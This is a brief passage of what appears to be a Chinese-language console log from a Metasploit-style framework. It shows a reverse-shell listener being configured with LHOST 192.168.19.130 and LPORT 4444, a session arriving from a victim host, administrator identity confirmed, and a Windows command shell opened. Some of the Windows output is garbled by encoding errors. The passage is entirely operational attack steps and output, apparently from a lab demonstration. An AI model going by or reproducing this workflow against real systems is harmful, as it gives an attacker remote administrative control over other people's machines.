 执行payload
LHOST no 监听
ple exploit(handler) > set LPORT 4444
LPORT => 4444
ple exploit(handler) > set LHOST 192.168.19.130
LHOST => 192.168.19.130
ple exploit(handler) > run
[*] Handler Start Open
[*] Purelove server 192.168.19.130 listening on port 4444.
plesploit ?> sessions
ID Client Address
-- --------------
1 192.168.19.1
plesploit ?> getuid
[-] Error: No client selected.
plesploit ?> session 1
[*] Client 1 selected.
plesploit 1> getuid
zsdndiy-1192346\administrator
plesploit 1> shell
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>
ipconfig